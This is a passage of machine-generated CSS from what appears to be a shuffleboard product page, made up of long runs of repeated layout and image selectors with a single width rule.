[data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img{width:100%}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] 